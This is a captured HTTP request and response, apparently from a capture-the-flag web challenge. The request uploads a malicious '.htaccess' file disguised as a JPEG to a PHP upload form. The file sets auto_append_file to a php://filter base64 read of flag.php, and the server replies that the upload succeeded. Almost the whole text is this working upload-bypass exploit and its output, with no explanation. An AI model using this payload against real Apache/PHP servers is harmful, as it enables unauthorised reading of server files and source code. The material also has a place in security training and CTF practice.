 POST / HTTP/1.1
Host: 110.42.133.120:8014
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------54782463812165593833314491109
Content-Length: 436
Origin: http://110.42.133.120:8014
Connection: close
Referer: http://110.42.133.120:8014/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------54782463812165593833314491109
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
php_value auto_append_file
php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php
-----------------------------54782463812165593833314491109
Content-Disposition: form-data; name="submit"
Submit
-----------------------------54782463812165593833314491109--
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 16:04:56 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 547
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/83d82c86cc488b33e1969d61a40e9cef/.
htaccess
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
<!--flag  ?var/www/html/flag.php-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>